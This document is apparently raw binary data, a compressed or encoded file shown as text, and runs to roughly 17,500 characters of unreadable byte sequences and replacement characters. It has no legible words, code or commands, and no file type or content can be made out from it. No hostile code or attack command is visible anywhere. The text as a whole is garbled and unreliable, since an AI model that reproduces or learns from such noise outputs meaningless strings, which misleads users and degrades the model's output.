��ϴr�h	������H����h���Z�wj�a��R���m�����V�ʩY�l�1؛��g�� X\�To��n�Dp�{�XGϞ�@�-G�)�"�)�+���������H��;^���,��@h��iPB癁�Ȩd�޵�������c"�� �+����J��I��������9�:��L cӦ��JJ������6 ��<���E���,��#��	���P�:�ޭ������Hæ��Ȗ8OS�΄�pH���Sڔ.�I�Z�;�wz����a�O�R��}�k�#dl�8��Ѽ��/���3����BM,�^>>E�3��[C��:��MT�j��r� �B�T��ł���*�o�L��	�����	��^E���˽�xF�z �|<ȋ�:���0�r3��AL�V�i�a�#P��؃�l���@��I���K+��.�i6|-\�˞a�kϷ�&�.� !�cڬP
�. ǉ���D��I�੄	�C��_�(����L"�قƖ��	�wn����X�����I*�^������5�9�����]�9̭Z�!)�&�
̾ã��1��(@PN�͢����"#���i����\#�;���S�M<�Lk��O��ب��)��x��Q���M�R%RL�F���io����^��!��Z�m]"��&��S�\4�:!*�9L��C�Czl��c-��!V�N5Ng��\0� �sp�u�w���QtT0YE��-�Y@Ȋ^9&�$�/���EF�}$wֲT��v�L08
����JUL�y��aМ�����=��W[Ή�ʛϞa�F��&�j��:�G����uz����ւO �N�i���(����%;:���I���{�t���Y��*��M����^;J����ó�EE�������'���Ѥ�a�S���������|c|��B����ݢ-_��ڇK�,^��&�̪�<k�
 5$조��u�O>�1�D#�WV$?]�����+��[Q�wC�c�zTe޿��YfW�_�4ӑf,-E���0��Z��|�H~"�躰�'���L's�0�i'�z�;�a.�9�9�G�;���ɛ䙝��8����T�_9��y�c�sR1/�7x���wA1
����2(��ṹ�9�Y�� �R��P��	��������k2��:#s�O �3�:6h��:��rqN����ř�?�� �� ��;:���Q� bÐ���P�(�	2;�렩�(̶w�	?���������>(�)H���츀,���Q�>Ѝ�(�DR�<�2��0L��?��$Z��K���;�T�,P��?��h��0�6��d=Sö���C��y����(���q)��Q���[��:W�ω(��4>�*y���g�&o�ǲ-c�?q
qS��b��;�bu#?xؓy�k��j?�"��k?��������r°����B	�#��A��rH�A0��8���ә�I����J8�w��l��
7����H��⸖�(��a���b�Z�ʢT�/���"#�4���C�;��\��[���(�H�j��1����������$!��L�h	X��?x�
(��x3��4�9���O�� p���4ҙ��M�*�.(�����B$���Û�y��a��8�T ����B�*�9���(C�+��� A3뼏���+�;��*��`�q+�$��Oۈ�>�͊�C8��w|6�T6z�G*��s�f������
�c�-	�%A&s��X�f ?x�y
�ҲȊ4@�����Ȏ������L�M���0Aa��8��8�r�樉��ٌS�Ѹ�	������<8L��@���
������WI�������qJ�pJ��(%��X��P ����1�zi�2�����8�càC�)CP곲�3�p����������; ���&�D�S���Ө�1/N�ش�D̞E�<�w�L�=���	Ü������a#XM¨�ī%���Q���\IC"��(�; ��(/xx8 �t<��X508+q�����k+I8Ya,Q::�h"�Y^B�7yh� ��n��
W�c�@���mxw�@ ��͓��X|���c-3-S�Ja�#X�Ĕ����0k�$����[0��8�a���뙟�/��Q9��H٩���Y8�h8􊋯`���۠9�0�����U�$wZ�C��Q9��C�U��`���j;��0�6��0:��R�B:�`Z�Y�=�"��")!�����έ4�Ԩ蜀H(�<M;���$P�
0�J��I\�ɻ9� :L�Ɉ5���X���TC5�-���0U�%VL�Ձ���=A�#�씐��FA<i��� �!����`�4!6@Ƭx+����yD6�;x��%��j-��u>��7|@!q�#9���
d�����h� ?���|�����_�wէ�ȍt�
}q:�N�.q�.LH�.��8�Y�{��Y��Y��䉟$�mP�����1�BYA�<3����,�� ��9%B�U��H�0����P��p�q�l��i��R.m�����H���ˇC���[Ϲ����A��]��8[�@ۀ�B���%뭴	���	M� ��s���C̞������Y���ЬS-h��P���(���͑�ŭ⁘8��K
_=�!���=��	1�5{[Fj�*«Jw�	�,$�)P���F�UY�5(����� ^(|�I�����@�����j%h�,q%���	G�c�l�`���
7v��d��ns��^fH���@�Z��e_��,�J���~���D��t�.��І}��*s����J����m��������
�����1�/��30I��3(d/	.�ض��:�)�/� <m9�i�uJ���j���C�� ��H9��R4DC#C�����+!;����[�t�"�����,w"�m���f3�8
)(�C�����"�X��k ����]kþ��� 	�)[̓�I��C�8H[,J
#Ȃ��:��3����b�9�P��6��ZݶYD�D��W[j�caܹ%�VUY+�3�Iȳ�F�Q��8ֈV���&{�7{\^@�_=A�g�{�-&irÿqkG%QV�-�x���-��W���~�}���Xr
ȉ�	����2'�e'u�كi�v�������ɉ.��aP�	�f��Q��Y8�w����ѯ(�:,���H�`mI��(�@�Ũ�@ J��@��HZ���d��PR��R���p�t������m,�>3�:�����`���Ҙ.�:pc� 	A��M���D՜� �6�<����[�J
L�*7]8*�-����ȟ�QL����IaZ�	H�Մ��샀���F�%x�05Ξ�.ҝ@��4�OL�R��bϨ���NN���>H����/�%8Ida>�rd�Gx���[��Jm;�r<�w67dU�	e"�8�a�����,�&S&�nᖰ3I�}R�cn�������$0t�م���J�$f��Y��\���/�\����;Y��`3�B����[2X8�1��/gpV������!�3�j���9�i��2�8��o��h�۠K� U�;�6�(��=a���2���t��|z�!�2s3��+�������ۣ��D|�P��2�*( X���0����i��������'��i��UB�w�Ϙ�E-�1;h��)
����/�)YZ26�3����b�:,�g�mN�zN7�ϡ�O���J�C��DF�E����~dh:my�o=?�����eul���5G�V�f2���n{nS�W|Te|M��f~Ű�҉q�.��f���P��b�8��8�(f���Z���ٺ	�RA��h�����g�`bA1\U��� �N@~�鎤kgv���x ������i����u��8:S�W�_�06���8��w@�$�,R����S��D��*�;?�&�����?�����I	�����x� �*����� <��������^����Ҫ��,�X	kMÚ���(N�	�� c��2�E�p��Ĥ���c� ֈ*��`�a+�ˋ���dY��겵��N�N��e(:ˏ�楔)�ˀU��d�ɺ�������\����Ъ�C�>�:�d����9ԑ����B��H1�n�-C�-"b]%�!����,(TN%�B��2�w�&$���L�B�3�c@"�oĦZ|�l$A�Ո1eV��E�<zlB�(��5��mU/��6t~~U��w��s{��艋v߈����h�������؈��d/����p����
���� �����8���8@���iɒ�X�뗼��k�}+Ӗ4�+�L�����xI�Ȓi�ǖ�M�/������A�\Z��?xJ��,�*���
��3,�?�k�����Ш���Y����u�L��^p	���H��C�й�w� 
��������H���!Ă���ߺ�ɘ�*�[�,�٭$�C��-"�Ŋ5��* �ί�#�Z(�π$
���	�����ʨ!�K$��ň������"�"^��M���-���|���M�[���X�����K�l���q�ߒ���瑩���.
�����ƼhI�H��-�J���o��)�Ҭ�ث��	^���>��[���&�/��9U��K�o�0A���6U^<�Oɥ�GD�z�F���P�U�wR�.����V��O�RxY?��X/�Sp}��U���h��ް���p(W�R�i��)�����K��Xj�F`	w�l�~p�oʒ����P��X��*֭�t*�������? ����"1� zn����/�tJ(�f���	��̋�1y�.�g- ��͵���J���ݻ�ս̄)"X�!��Є\؏�$�$�E��=J�/�z�'(c�X���Ƀ<���:���P���������V����X�K*]�Ȩ�w=m���C��J��Ĥc[@I�96�m�_4���&�j��H»���rAl�ΙCI�*��J�?�Ï�n�i�(�d�����p������J��M@�[N�ź�k�C�>x����d�F.K���L��\ +.}��?	����/AN����G"�O#}Y�Qi��&;Ax ���QZN�u\O��+�T�Q09:�:��
�����淇j���׺�ˍhX�����`̮��\�����2 ����Ϸ������w����͡�H^)��.Sd^ �!ʚ��gN���ʑ��R�.Ӥ"�C���M��	�[s[(���?�[�-ȫ����*�"��������e�ʵ@J���k���97���h$��������!�(��T�ۏ�<�D���,������ЀL�����̥1�����=�ּDa�n���v�|�ߪ���kځ��5�.L	�����)�R��ɡ܀��d�7
��i�;C��;�S��k��k::�wAk�:��`8���|�X�q�ڄ�6yŪ�S����MEG.~�]�E;.yl�2{�c�n�웓�F��<9o!��x��q(Z�����L?�m%�[���y�����,	K	�̭��mZر����k�����a�*3'��?���A�x�y�e$����
��n�<	Ri}��?��z`���h��Þ#_,Z`�;�5���NН�!�Z'd��t�P �
7(�ޯ O�2�[�A❐	BɎ>L|w]5����j.���� �����}(�����D��T�ݢ Z�-����4�K�ʂ���3����	h��9����L����_ؖ�5�('�9�c����¤���	���N��n��y@RP�H���@��D�+9�^;�Y"����R��^��,�>���Ӥ/><��/��&�/�ŠC[�z�1E��U>e�:z����ၰd� �U�Xh�l)g�[ˇ�?4�
����g�ټ-�+�a���r�z�x�_@İ�dwB@�N�
��/������V�������M��xrqǈl
���`*��^�)���p�-���HP�#��	蝬,�i���7
�Ԋ��� Ԣ�}<-;ҍ�T��.��?������B���jc�x����]�&*��^b[%-������= :K!]նl���@ޘ�+���I5��L&(�.�)cM����{-��gjM3�I��U���[_�Q����ED9�;��Zܯ�)�FF���R��Ԓ��3wR�*^P<U=���a�E�4E���>j�1z��?W��(�t"�G�L���Uo&-���V{2S��w�KC�{Vs�r�7���V�I՛`���a_,���Da�^��ޡ�d�Nd�ǥ����hN�J� ����ʥ���ʡ��8�(�B˩T
�Y\����ȏ�C5h���K��ȵLȄ �LH�7��ʌ�޴�7���q�E������� w��9�\�8\�@B�<�9����P���5�̌ʪ(��w�TBҌ���:��e�����lÉ9Zqߴ
����Љ�x�!�*A��M+���ҏ���Y��ٟ���Y�,@�����!D!�KA�ᰈDXD���9�eݏ���0Α�Z�L��[$^Z��z�Sᕏ�ٚ]T��`^|���� ��~�?哢�YEqQZ�:W���hZ��@�qE������I�) lH���d �FI�(���J�Aa��ъ�H�8� ���
��h���G���fƏzJwx���\���9��D���F�\�=Р�˙�ȋ�U��DЙ� pĐ�',Bu��"�鈸�1B�=��(���4Bۂ�R�B�H�ފ�(���U�}<SEQ�&�� �̤Y�|L��ǀ�̘vQ���5��iy��!Ҁ��u��Q�1dL�������(��.*�I����,��
��8j���\��C\��L*�4�h��`�GhR�^[��y����k�k\�׼:.�����W�Z��w���q5������U�����_�� �� hl�0+�N����@Ѐl�65�7�[����������F�b_�] ��E��O���h��DA�\=[�������Ȯ���y���y(����$��-[,=,���*���s�H�$�5.�Bؘ)��R�|��ě�m��H��m��]�(�LeИ�͘� �� �˨ȿ�K;�M��]QL�
H��Ԙ]	Ȣ؝���Iњ��?�Q�D��]�A��r)���0
w��H��)iG!(�tlΌ�����8�K�	��.��,��:��A��.�P��|
�>���N#5Ė��.�͊%=.� �>N�����Ey�+��'�z��:����;��<�Z^� Ͼ�����R����_p	����i�
����o�y�3︍[ _�@���Q��m�Ʒ�ԾQ�]���,2.P��l�����������T����O��7���䬶ݠ�
�>��I(��������� q�� ͉�M��w�tl�M!��ʼ�0���tl�NB\���PƀH'�L��
���CrЪ�QϨK98i�9��	����a����`Ä��]"��$�=�������N��e�r!���Љn��}DM)�^o�H��ΰ�"謯��年����N��^���AD����b֧R�"."���y!���za.�X�{Ub���|^���������R��?���
p=pmO���;���c�R�P���
X�v�f���Q��܋w�$o6I �Q�HQo��m���������+R	��	�g�H�P��\�@�˷y��l����8}H���ۑEcz�������i�ƈ�n/Lȵ<��|B��Mu�� J�����ĕ��2L�UmLݺG��-�����Q<��QIJQ	U�D�]�4���$
�M��i���ڎx[1�H�)�T�6�j�Ui�rB����AZIC�L�p�,�.���V��ɠ�IL�	)������ j@ܢ"�hB٤�&���w�Q������T�!v*&Y����m��9�8a�� 
��Ȕ�ȫ�z���������<�Z�&�H������� 	���:��K���ٜ�ɔ0�����L�� U�ȋ��ɬ[ȗ ɤ����ȋ��� ɯ�/	�u�>����c�9 ���cL�I� I����3��������:�����ʡ���ʬp�'��z�p�h��A�Ơ� �yTJ��JJ��b/}�A���(�nʹ�ɵ��r(X�I�8[�Ď��wu`\���6�B&$�)��!�� J�����ؐ.B�`$������
��!<@�<�Xj�Z�[j��ջ��r\�͏��x�i��zѸ��Z�4P-�+���KJ4enA�.�b鱤�(��� �ʶ$*�*�8�.���N�A�p}�!�����ޗ�����:�|�$N��E��;�۾��I��+�	���/���������mЇ��H�3��#~��ɗ\Œ���d��G>�[����C���Hot�����4�w��{����:� ��A��A����5�J�������t����Ċe������췫���J���� ��N@��(�i�Xʵ�I��CwV�Y1Yt��*ź�l�����)��b��5��j�R5��d�P	����
շ-�ש��C����Rm8[�'�K}!Ќ��Q3�]�dm��ݸL׶�)�f�Օ6TûЉ����B=���`���:�8жs%!!���N�1��\��3��Z� D%u�㌚lr9w"�y�Śhz��{�M	o�O��Hʳ��(��(K���>�cq�g�*����J(�r�$I������ɫ��/�ˠJ�Hʺ<�)Ӿ�0Ӥ�ɸ��(s�<K#��'I�0�$7��ʦ����
$W�!�Ȥ���f�ȗL����s���<�2�$	 �ˠ�
 �$����	�I���K��V���	�����{c�
�ݿ���)����Tʥ���J��� 9�\J���t�X�
�[4�H/d�p��l��mw��ʈ\�@�8ʤm$<$��H4B&pd����L��iF�ٙ]���CF �a�A�QE�������&<m�L����luX�+��GG8�����Jޜ�љ*�D��ܵS>�K��T�^LL���ċ$�=��h�D��#�h�Z�q���i��f5nfe�E�����
��?�[H#��j�v#��i�����'�vl?�*�����$I��P�$��`�6)[������	`��`#���6b˺���̀��̺ۗ��o'� w1,;6b�wwx�򔀔HF��V��n�� *8�����E({�\q"�dJ�ܠ�\J�4J���*�ʥ
�Ɉ��j���Q�b�đ����u����� (V��-�������`h����y�*���a��̭���F�˖���$�p���zV}c�ҭ�@�x����!�X�
M�n�� ��[�۵Ғ�H���������K�*���i��i2�8�[�$l}�	'����	����)hI	�(�ђ��w����:=;%�;}B��Z?��(����\���s=Q?����b��܉�-bI�kL�����B(�:�������<���T7�g6��{oY/�Ϡ�)RO�]�4	�Pk��,7��u����а +��f��H�GK�7��h�J�((	s��ϔ��d�ȊkhC���J�ش��äq��C�Y���,�Ųa�ϖ�1Y� M��!̨͑Q���>�z�ڈl���HZL���C�Y�����XZm�%w��{��T��
�ꐪ�98�)̞ڠ)�8�,�������)� �*͟,�Z��!쎶ˊ���X��Ȫ����a��lI���Va!��Z��� E����=p\$0��"�9� G˳���Y��% �1l�,���MN~bC�I�	�L������th�����V�Jl���:y�;G�a�<�ĳ��T����Q A%=��?W���jh���l�f1`�ޮ�d�y�5ǀ�+��ƶэ��~O������.� wY����m�ƱM� �

�FX��8���(�!�xh��*F�{�� � H�{xXd�kHQ���F-e�	���nV(	3yN�5�'����̥��D@����OM�lMK�H��?,����:׮Q���(l����L�X�l����MDk��AҦ������i���[�˗�� �b�\�벲B+�����́,��UJ�[�m*9~l�!����ٶ�=/� �Л�a�r�(�������ᝌ��	q��� ��w���"(�$p礕�H9��	�Z���$X��`�Ҁ�C�Y��	8Л0�^舚�(��q���K0���Ȋ�pz�@����Y�,րY�t�E�7)�	)����ő�
i��O䚞U��;�N+n��\����(�{$J���	BV���<��ؔ`�yˍ�|+�F��h�0�,�����(ҫu`� !���{Ϻ8���h�n�M\�=����K���H��dH�� �PT�����`�O������w�PX�z�6�M�n�Q�{d��
���H��5��q��F����,��F�ZDكڨʞ�ꚬ*̲�@
�8Lb8�E����JYd�����Z�T�ό��[�2o��-��N�	���oM!�A�������ǫb`��
7ˊ@8\/to�《�@�Lt�[�|˒���wt�#ԡ���`�X�}�)��B9��	$���\���I��i��􃀯�/!�&HL�ܐ���h��(�1B�K�	&ʰw
�$�A��|�۬ '�a#�v�ξS���4�$�'�M]�ꜛƑ{M�/�YQN�8閸��<-�e��Ғ��=�(HA�xN�*D���%��cޯ<=%Axϳz�A��*M�8�m~1D�)�=��(v��	�H��O��R�w�A$��]�G�D��!�Lɉ�O�'�SVR��sR�u}����� �����h��f��P<k�L0��N�KY�y-��N�0����2���ʌ�ڏ��A-x/�w����ꝟ�������#)�H���9����X�L�b9�1����-����8��9���x��(��5z���"%�%"��n�
�%ǫ�A�g*2�,�i#ʩm�$��Lp]�|</��3�(�����Tm�Jp��"9��8�̍�J0���X��������̎��5�{��]τŬ��M���#jJ�+8ArΰI1������X��	`���0H�C�ѓOX��#�R�k���T�*0U��7�;,)Y�0�&�s�w{0)1���Yu����V��'��I����4�sf�M���E�Z�-�Bk��<;�
���τr�n�ys���3pnH�J}D�`�Z4
3�dK�; �S�Tm=_��
��3�pт��
�4����j�;[L �M��)2�!�v���荫�Ᵹ^�d�����9{�B/�'򩭖Τ
4�<�@�:~ ����|�"L�� ���ܡI��݁ɨ(-�)��Et�̒v��&��\��MGO�V;F�%���������w͜Rj"��ݷ�<b%׍�
���%�)�[�_ƫ���8� ����M�ŬܥPI>��9�K�œ
�D�E����ѧ�B�~N9?ZR^�><�sNP��>�p>A¾���T�<���x�{�)0��0�R�1X,(���2nC��r��H��24����H6n��iDK�쁋����iJ΄�X�~�k�!iơk���k��Dk����%(��d�Ʀ���pG���L��n����n���+�H��w	��	��	���`��*��M
�Mh��K��d�扌b)��	�X��ʠ
"O2&�R��n橘j�Jʨb)�:j���F
����@�ʭ~L���۶M�WɜrF��JO��x��,ID`��'e�M��yE�'�pl��X<�V,���>��v,�f*��j��e*&��Bےʜީ�~O����9��ia�i8�%�D�V�&������g�ȩ�΅��
隌H��k��E��^�c���V����80`�k:�Å�w��	�ʒ)T�R,%Q\g�%SB�>h�TH�T�`���X��0j%F눌1p ��:V`�V�X��zk�DK������`#�-����S��{#5��x6Ԙk���k�C�z+��/ZH̜�&��)�ܬ�|B��L�Ќ���\�� x��hԠ�B�o��8�8�����l����o`��
.t��^��`$bX̐��x�ز(�ꨎx�B�
���@Nʫ�i��	��	�ǜ�j�V���ǖ��9
��-�Vw)�����͒4J��G����Y�JA��
b����i��+"�O����Y���J���x)(�i�ɑ����Xϳ�Ȋ:ۊ�Z�%H�H� ��F�j�([<9����a�����D�q����x-��떓.��+�k�<`��._�����(�莒�C�$�u"�u�R�N�:S^Ǎ�v��T$H�|��P%w�Hti�T�U�XU#����/�T0	W�Z�7��E�8nʸ�Ę�b���x6�ፃ���wI��D��k�ؠeC�qc�s�T��8M�o̜�qa���&aH:��Ԥ��I��H�d"������%x��Ʀ,Lb�����
�ʩ��I�9X`�$b���9�j�b���h���.M����Yc�争�(���i�����;����Ͻy/ۈ��:��go���Vix�y����/j�!*�Ej�*� m�$�J�(m�D��ɐXl*�	�~�������n��n�5��2I���^�:�D��$9`B�����o���w�;)��ȷ��]Z���˝��"�98����Ћ�1��?g�v�L��z��DK��Z���QgR"�>&e�o�vb�I��^����ѾV�h���pG1FŬ���V�H���!Ȩ؊-���(�(I�-#��(�ȉ��x�4�،}ch�	�	��7~�zn��I��I$P�����:��̊��lD<�/A������H�m���'��h�8L(��ț����	��Ʌ������$L�υ���I���P��w�Ś��y�@�"c��|쇏y"���}Jj�ݝ��ʬ2ӱͩ� ��ݭ��E�
�6������yx�J�K���j��i��i���F��$��A�͟��Y�@��h����i�0���n��i�`��`���3۳5}a���o\��Y��m�䠏�h��,�������1��pȏ�^�'���̋9�^��K�h9鐣�9Ǘ��;�ޅ+�铬l�,e��>t��S���;%�cǪ��E+�Z͏����ڍ ��h��I�w���(�<�w*nW(Μ6�Q��"鈼x���+|�F���i�[�E�`� ��0�	��I�yN�Jc�FH�l~�z��Y��i	9:� Z�%:�Ϩ��	��h%�H��_ǧߝ�(������F`�Ƒ������ۨ��	�j��=� *ۗ{��m������FF޴���[A�j�� +�j�N��J�ǻC�*.f&���DRf�⊃=�r�8�m�]�����+h�@��>��8=b�ԏ�m��}wq�q��g��4;�Y���MT}(���]ڨ������T�%�0��p(
�>�g�\�pךþЋ��K,ǒ����.�4�;��(țE�e���>�z�ϼ��\��v��i�>��H����i�YKp�~�i�
���.��I�fK�uIW��\�;ήq)���S��xK��Vc��Ij@��	�2��H�\K���G��.�f"HΆIp��ƌ����s�\�]�t~��I��O;���茰����ƚ�h;�w��W���)����'�Ll���麟��
﹃*/�m��-�����I�b�}��#�]�g&یx�B��
*Lo����/���Ȫ�Hx��/n��^��*��Y���'����^f*8�:���(��h�z��	�����7m�HqqC]ԁ'�"�[BՍ�����i����h�"��0���H�����+�)�q�,;��@��~�,��>��k�;'_�|�2��)Ȭ�=�=�#<惄���2��N��c>�c>�t��w�����NU��� �"��$�n �!2t)3n�<{+2橮���b��/n��f����6���:�(��Ȁ����(d#�uˠa������3R�LHH����QY}a��Q*q��׏	8���o�
,��)��5\�i�<	�)`��O����������H�$�����/Ʈ��"�ۊ�?wx�o��D��J�ǭ�P*�9���ʻ9��¯��$Q������HQ�;�	R��粭}�W��������b�7�w��	7o�H���~_��*�ˉ�X��&I����踆+)����ȓ��K�������(K��L����,�,�l���c�k���Ӳs~���;Ԑ�f� ��˵���<����"\T�º�ᨈs �܁��<Z@�| Vp�JcfkhH��-�c;.hȁ���5Xr�=>�f�5t�z�ס���L�`)j�W�XY�p^���(�͘Q��ŕ��\謁����)\�,��,�����3���hwa��铔������i�쓬8-����(��=�*��T
|`���@:���jA�
��"���!8j��ꎴ��ƛ4As��j��"��x�I���J�o?;���n߅s�W}�V?XVm��e��I7u�We��TvC��Y=�ى�ȑ�jI�
�и�I
���H��ɹM����D�J����Tx�h�-��
�����ް�x�2�Q�[!�"�
����=���8���A�̆�����ݝaI��" U���т��w�{O^W?�kB�i
X�3��PM�?����QfRI~ �5 ���C#Kt��Vm��l���{K4%������e�� 8�?��`_Mp���>cS�L(�I�7V���i�ๅ�s�ʋ���K������3�Fs>�2?x���\�����	�xi3�h	���Uc���t- ���(���J�.�*A.��к��4x��� �0���:C��fz���0) $�z��8`�J�!�
M��z���L�ˏ���w��l�!\p�����k���jl��
��X�J���!��.�������@�
���˭zDM���cD��u$�G�g�����X
H��F�,����í#��_�4�).A����� *&����
"��D�8�xb�%4}H������H
Ƞ��W���<�Ϭ�L:�1���lˆ�iY��Z�/�0�þx9J0����Ƴ-۾ȁmȬ���[�ũ��ۻ5s��ǁ=]7w����ی�͐X���� K�w�� ��m��Mh��N�����dH̙A8�IL�$��$��9d���Q���R��X���,MI��:��?���kn���ȋ\]y~;��|^S�8Z^�G=���S�ϖ�F /=�Ĝ%����>����O9��H�R���U?�ʋ��p��ڡ-�B���
�7���
�q��2�3 �j��f�C�,#0)�$8j����IN脞�\�̄���.�b�k�
���»���m,�b��b�/�D�
x�wұ��
����rqFz$*��utķ���,�|B��*�Q�&>�x��w[�#�]�����l���MH����p�$�#�h��UЍ��9��p%�M�����	��
�*�%�LH�_j�����̭W�����(h�b�3��,�͈��1�"ȍ�w����8�D�����X��>�k��P����bM�� Cո~8L(d�p�X
>���A�F�.щ�IDB�h������=�<AY�>�Ҍ���,1n�w���;=V�(��[��S�19��	��B?p������B�(.�����j[H�橌���r+C
�l ���	�&�C���
1�\
� ҕ��|��&���>	���j����y�D�²���Y�Vс�H�Z��� ꊹ�J�����ʟ�ʎ���5��!��#�g�����܁���c�H�l� �D�)�Ewr����ˑB�/�-)�B.�ԙ��9H��X�9�(w�	�l��5�͠���HaO�cሁw�H���C��ބb�����x����<̋��ȉz���K��E�3��L)�M�r2�6`��/�m�����@����jx�����4�$�#Ò�>������j���y��둩ޞ�<M���������Z�v���>����� KGy.y˾]x��hƖI��"޽����{��"��b��PE��m ��X�ΰ�hT�z�l4m���_�V뒦$�J�1	�N/�H�����Aj�������(@���U�.�w�>F�A�Ȫ�ݬ�耮 O�G�����ڪh���½:�v<,��q�����
��'*N�	�y��DA,˂*�M-��! ��� 4��d�.*
� �0�~�/�5�������x��]�2y#��*�����+�]�و��<�ڇ�\�׽�O�Kڬ������*�Uàd��i7b���	�7z]�+�-'\8B�:�P��٤LH��b^�>h��+��>N��>]�3���8�\���ι��h�M0ݣi�@w�I�8��N	�8M��l�t9�Ȁ?��
�W����{�����8텔���1��2���o�1qk�l��r����ou ��J����\�i�D���6q�A��Y��ДHVlX���Ѩj˨�o�	h�����+�d��}������a���Z���jm�)�ڗ����`���~Z���A�{�2��/���߇��.�M[�qc�m��O�":�1B��(/�I)zǊ�x�ʹ�Jf�0�.�ݛ.hwE���H]��I�i�.п�(�}$���16���C���|�:_�KC � �7
�P�	������I���d9�d��5�A�$::�	���?����+B����|ٺ�lk��N��6��M�ë�8����<��ӨѓWP��7Q���[�G�?��K���I�$%�MuE�]���G3� 9)��P��s�4�+�+�	�}��by�j�ϗ5<��H��ׁ��:��S(��@�V���:�c���>Ƈ��N���؇���^������n�whǵ�궟��*؀8�p��Ш������^��n��ف]��z�'ʁ�L���(*Ƚ��^�������������L�Uh�4:�#�0��l���_��]�����I�۸��X�����8�{��/X���
����~�ɩߴ��~��i����P�z����.�/��LH��ɐv�� �#��{�'�0?���I�������i�@/�8M�3��i�&�*��K�Fm�A�Y���\�U��'9��9�0�����v��d>�wvH�9x>�g��iO�z�~��R�����u)熹u�1�����W���?��L���ė�Hמ�!;�w��)��(�����$h�Q�FX���荤�����!��ʬ����_�<������ʡ:��߁�ȭ�Z�<X�ΰ���ء�0�^��9������ɽ=�� ��a�� ׮����*� ؄�ؗJ<���ʭ��Dʐ���@���A:�w�p����(޴��o �����؜x����{��w�����-/��L���I�"��&΀sΞ[�x;^�v������K���ғK�i��B߻@�ҽ�Ӳk��k�x���R�]��5��:��kO�]�$8LݽB��8����y��a0\A�Y��<���}�i�1��?��O�n!�a]��8�H�Xסz��p	�O�|q	`���%�'��<���a�4K��ά������:���L�؇-��ݡ�ځ��*�#H����N+8X�>*�������0�O����w�-��Ȃ����tk����*&�R�Ϙ������㱉�X�r�􋗪����@��-ލ�x��a�5x���ݎ|��`��|��9�]��l�
��8/����R/0x��� ������k�j���ȅm���)-��{ O�&�	lҾ{�)9��L�%���'��=�����j��K��&(�Ni��y�<��\�^پ0_�]�(<��x����ֆYu�Db� �M�w��{ٰb��H��
�w jŗz��j�j��w-���ƃ.ƪP�Yh�$��#����ӭ��(z,��B(��!��}��I��P��<�
�ʃ�	��`�s�+���裚�����>*��(j��C9��:�1�z�됟�@�����ެ�j���E��b��̙F
��9,�]���޸��h���� +��/-��lڜWx��\��\��sϜ �ѧ�2	���y�칊=b�'�Ѧx�.|>�i��� �(�W@��ȅĸ��9�5�t��9mA�w8!��M��h�	�>I0>rI�G��4�$��DM�<,��;�f�+C#Qm#~OՔ�x���wn�T$<sh���i1�u9����	��X�RB�T���p�wM��p	���F誫��X���=8�M8�Z���ǿ/(E�u��nU���*��Jبh�@8�����=�Q�938�,۪n|Ūʪu#9�+�*���?*۱H���䏣��U�lk,ԝ����8I��������^���|��A;����<�X�C�wA��X쁬H�т�iޣh-nj ��=��.����4.�D���P�̞,�����K��U����	�����d�M�!y�eh��0N;]�M�:b�i8�$��>i�b�ؓ�k�GP�&�Y�4]�]���+�߸�d�������vx@e�AT@t@���m�LR�z $:$u��,�o��N*�[�KyI����ك���*%Ţ
�u۟��?7L&�!�%{�4�C8� ��*x�J+�i#��jǢ��x|�w��*��*�iH����/����D7v��[���� ��,[��#���9���P�4h�'����I��Z���I��X�5,�芛���X�Y[�����<Γ��-��:����Z�2K��=�)��s��M�(=�LvZ���)�
���M][/�$�����:>�����������$�dx�FH�O��)X
L23���i>R�RO��"+|�I����'9�B��c_�?����d�s������荗<wtO%$ErX2�p����0�����=X���4g���*���B�mr�f�DM�c<��J�=��=8�G���/��H�E˭u�˸���ؔ�9����1���k�+�:�K��c��K(��W9�.9 �ƌ9}�G�Բ�n&:�ؐ�9zG4���(����X�xVx�W�8X���1I���h��卻�<���������T�-7�K�޲d-'x��Z����.��L ��L�L���>��+@�ƈ�"�\�ѝ{'� w: �<���ۺ���;^	���/��K0�/8��k]�剄�\O�[�+�"Gy��{���S��� I�$��xmIymn~�R��u���n�V�놃���L�s�O�3Έ3:cݬ|�� ؝�&�CXh���Q�=DA$%�@�,(�BH�ȂPX�5TQ���De���D�q&A�1�bQ39e��bM˃#�Ⱥ*��:�V�?H���ʁ[HTC5Tc�G%T��d�>FIv�o�ƴ-ȳHU���T�@��P�1:�w^���xXzueg��\*ʔ4�\J���;{ψ��6���{���ųZ���5Hg�����i���t
.A�tz.+�����.��a����ʕѝ���(�"H����A���i?�%��x�/h��F��;��V0��h F�"|�F8�A�%i�è�ψ��4^*��L9"4� i04��1h��x�\���x�ٷ��7}�W}�g}1��oɉ��P��$؍3D�P�V���3�YB�)�u���QXD�Ȇ=�>4RJ�w��
�Rb�B�a&����\�M�DYh��%5ܔ�b
E��1���V�c���@�c�r�[8T���Shrq�dó���G5�,;�c4�ȁ87�r�?��3U���F��T�����NIZX{�f��fzEe[JI�#��<����X��X�ƨ�g����C�g~���ZP-�l�O覚V���.삘Bأk������Pب1�"����9jL�Yk�O7զ�1���,N ��Z����!��.ĝ��q��wK����p�(��,�e�a/���x�la[��q�z������8�r0�0�J��)��v�1�3>��4�Z>�c��8i�|���޼v�N	9kNw��Qz�D�r��h\�X���x�Rˏ�!�,��L
����Ou}e\��/�3K�/��J<�Zy�1m��c��o({j���b,�j����h��ŕZ��a+9��g\_"����*�ҭBw"��������	���DlɀE��ʂ�,�J���n��w���Qm鶙���̼������	�K���xȍ���˓�T��4�@��8HӖ���������왔"$���X�C�3l:B�J�����(���l��%8J��H(�����J���	���	h��AHˋ���草��H	��.�������lZ�������ȕ �ځJ������ 1�)�,ВA���B}^�M��⪬jh���m����~��T�I��/ $ ��86
����CS=p@���w+��MZc �W��Ķ"N�@x�d����M8��B�8	�s�A�F�iDLp���Hm�hx�E�{E
���>P֋�>U��H�^�N0j���@�n�f�q �g8Ƒc�َ���������5���1�Ůэ�r�Am���:���If��Ʉ�|�e=�D��D��N��n4��Ls43��y��4x��M�SO��8��@~�A���A��ᮎ�#,z�F;|�Ô6<��@�jD�Q��ţ����پeF۸w9,ǀ>��ȩXh����ُ��|����/�M|�����v(�@������� �"���-楁��U]�Қ���PD���PD�bς��pK���h�x��X���m�Lzϋ3���&C�㹈��H�9���M�(��9���M���������T�A����K�x��L�/@[��9�`��3qЛ�Γ�$��C��x�3����O1��ʹ҄��F�F����Я�4؎��i���@�`��wPk �ڏ��k�K�\��`̨k������[�S^.�;Ѡʾ�B�+�њ�R�B�*Ho���
,+�)%�dR�&���H�̵������`<l�����CHaX�	���"�ȋ�����J�����y&�
